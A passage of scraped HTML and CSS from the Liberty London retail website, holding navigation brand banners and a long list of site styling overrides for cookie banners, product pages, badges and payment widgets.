    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
